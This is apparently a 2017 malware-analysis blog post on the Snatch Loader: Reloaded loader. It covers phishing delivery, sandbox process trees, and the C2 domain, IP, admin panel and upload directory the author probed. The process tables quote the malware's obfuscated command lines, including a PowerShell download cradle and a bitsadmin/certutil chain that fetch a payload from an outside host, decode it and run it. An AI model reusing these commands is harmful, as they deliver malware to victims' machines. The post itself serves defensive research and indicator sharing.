# Malware – Snatch Loader: Reloaded

zerophagemalware.com/2017/12/11/malware-snatch-loader-reloaded/

zerophage

December 11, 2017

## Summary:

So I know what your thinking – "where are my EK posts". Well truth is I'm still looking at EK's but a lot of my sources have dried up and I don't have the tech and tools to be able to search wide and far for them. I took a break and now I've decided to just post things that interest me and hopefully they will interest you as well. I'm not a reverse engineer so the tech details here are light.

Now onto the main event. I tweeted about a malware called Snatch Loader: Reloaded mid November. This is a not a new malware but Arbor Networks recently revealed multiple changes within it. I actually received a phishing email in my inbox which I deleted as you do but I kept the URL and decided to Tweet on it after some help from @James_inthe_box.

I've been tracking it since and now I've decided to quickly blog on it. I found some interesting files on the C2 domain and saw some notable changes in the processes.

> Not from EK and no blog, just something different and playing with #procdot 😀This is #SnatchLoader Reloaded:
> VT – https://t.co/pR7pzkhGkY
> Big Picture – https://t.co/WR0qx3J0aw
> File – https://t.co/Lpj6BGXHUB pic.twitter.com/ctYkqc7jAD
>
> — 🌃Zerophage🌌 (@Zerophage1337) November 15, 2017

## Background Information:

Article by Arbor about Snatch Loader: Reloaded
https://www.arbornetworks.com/blog/asert/snatchloader-reloaded/

## Downloads

- Snatch Loader: Reloaded – Snatchloader-10-Dec-2017
- Virus Total – d38945a93a926169cbe878afa6b292a5b52c570b61dc096725a0ddb8fdd5209e

## Notable Details:

185.211.246.50 – tryntruiyuk[.]eu:443/css/order.php – Snatch Loader C2```
Standard query 0xc2e7 A tryntruiyuk.eu
Standard query response 0xc2e7 A tryntruiyuk.eu A 185.211.246.50
```

## Analysis:

Snatch Loader would have arrived via a phishing email. I do not have one to show you at hand but they all contain (so far) a fake "Trusted sender" message like below. The emails themselves are rather convincing and contain addresses, etc.

This message is from a trusted sender.

This email would contain a link that downloads a ZIP file that contains an LNK (shortcut) that actually runs a script in CMD. When ran this leads to a series of events such as in the image below but bear in mind that is from a sample in early November.

| | | |
|---|---|---|
| cmd.exe | 3268 | "C:\Windows\System32\cmd.exe" /c "set da=wersh&& set gg=ell&& set c0=po&&" cmd /c %c0%%da%%gg% -nonI -eP bypass -c iEx ((n`eW-OBjECt ('n'+'Et.w'+'Ebclie'+'nT')).('do'+'wNlo'+'adst'+'ring').Invoke(('h'+$s4+'t'+'t'+$o8+'ps://'+'kaile'+'desig'+'n.com/g'+$gra+'8lope'+'ri/fablo'))); |
| cmd.exe | 3768 | cmd /c %c0%%da%%gg% -nonI -eP bypass -c iEx ((n`eW-OBjECt ('n'+'Et.w'+'Ebclie'+'nT')).('do'+'wNlo'+'adst'+'ring').Invoke(('h'+$s4+'t'+'t'+$o8+'ps://'+'kaile'+'desig'+'n.com/g'+$gra+'8lope'+'ri/fablo'))); |
| powershell.exe | 332 | powershell -nonI -eP bypass -c iEx ((n`eW-OBjECt ('n'+'Et.w'+'Ebclie'+'nT')).('do'+'wNlo'+'adst'+'ring').Invoke(('h'+$s4+'t'+'t'+$o8+'ps://'+'kaile'+'desig'+'n.com/g'+$gra+'8lope'+'ri/fablo'))); |
| cmd.exe | 2504 | "C:\Windows\system32\cmd.exe" /c bitsadmin /transfer lerildopasi /download /priority foreground https://kailedesign.com/neilkopesa/vropledinasuc.txt C:\Users\User\AppData\Local\Temp\valspoeduvre.txt & Copy /Z C:\Users\User\AppData\Local\Temp\valspoeduvre.txt C:\Users\User\AppData\Local\Temp\crilpasinacon.txt & certutil -decode C:\Users\User\AppData\Local\Temp\crilpasinacon.txt C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe & start C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe |
| bitsadmin.exe | 2232 | bitsadmin /transfer lerildopasi /download /priority foreground https://kailedesign.com/neilkopesa/vropledinasuc.txt C:\Users\User\AppData\Local\Temp\valspoeduvre.txt |
| certutil.exe | 2256 | certutil -decode C:\Users\User\AppData\Local\Temp\crilpasinacon.txt C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe |
| rilpokiodunim.exe | 3548 | C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe |
| services.exe | 460 | C:\Windows\system32\services.exe |
| AUDIODG.EXE | 3224 | C:\Windows\system32\AUDIODG.EXE 0x5a4 |
| DllHost.exe | 3296 | C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5} |
| svchost.exe | 268 | C:\Windows\System32\svchost.exe -k swprv |
| cmd.exe | 1036 | cmd.exe /c del "C:\Users\User\AppData\Local\Temp\rilpokiodunim.exe" |
| dllhost.exe | 928 | C:\Windows\SysWOW64\dllhost.exe |
| DllHost.exe | 3256 | C:\Windows\system32\DllHost.exe /Processid:{F9717507-6651-4EDB-BFF7-AE615179BCCF} |
| rundll32.exe | 3624 | C:\Windows\system32\rundll32.exe /d srrstr.dll,ExecuteScheduledSPPCreation |
| slui.exe | 2640 | C:\Windows\System32\slui.exe -Embedding |
| sppsvc.exe | 1724 | C:\Windows\system32\sppsvc.exe |

I have found a sample on Virus Total which was last submitted on the 09-Dec-2017. So I ran it. Below you can see that it differs somewhat to the sample above. I did not have any iexplore or control.exe running.| | A | B |
|---|---|---|
| 1 | Process Name | Command Line |
| 2 | snatchload.exe | "C:\Users\User\AppData\Local\Temp\snatchload.exe" |
| 3 | mscorsvw.exe | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe |
| 4 | AUDIODG.EXE | C:\Windows\system32\AUDIODG.EXE 0x1a8 |
| 5 | cmd.exe | "C:\Windows\System32\cmd.exe" /c "C:\Windows\SysWOW64\Windowspowershell\v1.0\powershell.exe -ExecutionPolicy Bypass -File C:\ProgramData\.ps1" |
| 6 | conhost.exe | \??\C:\Windows\system32\conhost.exe |
| 7 | powershell.exe | C:\Windows\SysWOW64\Windowspowershell\v1.0\powershell.exe -ExecutionPolicy Bypass -File C:\ProgramData\.ps1 |
| 8 | chrome.exe | "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" |
| 9 | csc.exe | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\User\AppData\Local\Temp\cnhmd2zy.cmdline" |
| 10 | cvtres.exe | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\User\AppData\Local\Temp\RESC2F5.tmp" "c:\Users\User\AppData\Local\Temp\CSCC2F4.tmp" |
| 11 | control.exe | C:\Windows\SysWOW64\control.exe |
| 12 | iexplore.exe | "C:\Program Files (x86)\Internet Explorer\iexplore.exe" |
| 13 | dllhost.exe | C:\Windows\SysWOW64\dllhost.exe |

I noticed that iexplore.exe was making the C2 calls

| Process | PID | Operation | Path |
|---|---|---|---|
| iexplore.exe | 880 | TCP Disconnect | Userzone.localdomain:61939 -> 185.211.246.50:http |
| iexplore.exe | 880 | TCP Connect | Userzone.localdomain:61940 -> 185.211.246.50:https |
| iexplore.exe | 880 | TCP Disconnect | Userzone.localdomain:61937 -> 185.211.246.50:https |
| iexplore.exe | 880 | TCP Send | Userzone.localdomain:61940 -> 185.211.246.50:https |
| iexplore.exe | 880 | TCP Receive | Userzone.localdomain:61940 -> 185.211.246.50:https |

The calls were over HTTPS and I do not currently have a setup that can let me debug it to use HTTP or some way to man in the middle it. You can see the domain though in the DNS requests.

```
Standard query 0xc2e7 A tryntruiyuk.eu
Standard query response 0xc2e7 A tryntruiyuk.eu A 185.211.246.50
```

Now I waited some time but it did not seem to load any other malware at least not to my knowledge. It has been known to drop Ramnit though and contain a crypto mining (XMR) module.

Instead I decided to peek around and found some interesting stuff on the C2 domain.

First I found some encrypted data at the C2 which I guessed the rest of the URL based on past C2's for Snatch Loader.https://tryntruiyuk.eu/css/order.php

UAUfzyArXHZ8H-2nmIEouERYymipfjHo6WV5g5vEuW4uDN_EANK-Xnzgw2ynXeMjtBLz1_MZGH1OdCmRRwZ_vnpARcZmuCuD7lFkpFZMNP9w0mBmNN6RzolgIfhu7Vasaeu2Q2oqRu0CUy5HcQizs6a5bLdVJ-w2dI3EWCIhI1E.

I did not seek to decrypt this but it looks like it has multiple layers to it.

After some digging around I found an "admin" panel.

https://tryntruiyuk.eu/images/admin.php

Login:

Password:

Login

Finally and most interestingly I found what appears to be data files. Note the date on some of them.https://tryntruiyuk.eu/css/upload/

# Index of /css/upload

| [ICO] | Name | Last modified | Size | Description |
|---|---|---|---|---|
| [PARENTDIR] | Parent Directory | | - | |
| [ ] | 0a66513ed011cbf2cd7060563399985d.dat | 2017-11-09 11:58 | 292K | |
| [ ] | 3a5dd925e1ab896081143f8429d5c1c9.dat | 2017-12-07 17:12 | 464K | |
| [ ] | 7c797a27eddf8630df8af8e431e8746f.dat | 2017-11-09 09:19 | 292K | |
| [ ] | 7d3dc10d634fd20461cd284e5fe8a2a0.dat | 2017-11-09 17:32 | 288K | |
| [ ] | 43cc5c1035bbc5da6ebb6ae664b9222d.dat | 2017-12-08 17:00 | 486K | |
| [ ] | 95a9210eb86c14be09f2f52c19d4d50f.dat | 2017-12-08 09:31 | 464K | |
| [ ] | 328c0fdd372e272da5951bff25eb91ac.dat | 2017-11-28 13:13 | 417K | |
| [ ] | 8508e5204b00b65751b21f7c6e3bb140.dat | 2017-11-07 15:45 | 292K | |
| [ ] | a4f33688048d97840cd1c9cc702afdda.dat | 2017-12-08 17:05 | 486K | |
| [ ] | a9a0453390c10bb69407dd7d07a2f330.dat | 2017-11-07 19:28 | 292K | |
| [ ] | ce3d8c87e4831f8f6d28b1419207ad25.dat | 2017-11-07 09:38 | 288K | |
| [ ] | d8f8bbc9d8116131a09f108c4d4fd87b.dat | 2017-11-08 11:34 | 292K | |

*Apache/2.4.10 (Debian) Server at tryntruiyuk.eu Port 443*

Clicking on one shows they can probably be streamed and turned into an executable.

https://tryntruiyuk.eu/css/upload/43cc5c1035bbc5da6ebb6ae664b9222d.dat

```
MZ... !This program cannot be run in DOS mode.
$...PE..L... .text... .rdata... .data... .rsrc...
```

I don't know what these are but they likely files that can be loaded by Snatch Loader. I'm not sure what conditions are required for this. Though I presume if connected to the Snatch Loader botnet, the operators can then manually load files.That's all for now. It's clear the malware is still being updated and configured. As it is sent via phishing emails that contain a URL, it is likely to bypass systems that can't sandbox URL's. Watch out for emails that contain a fake "Trusted Sender" message.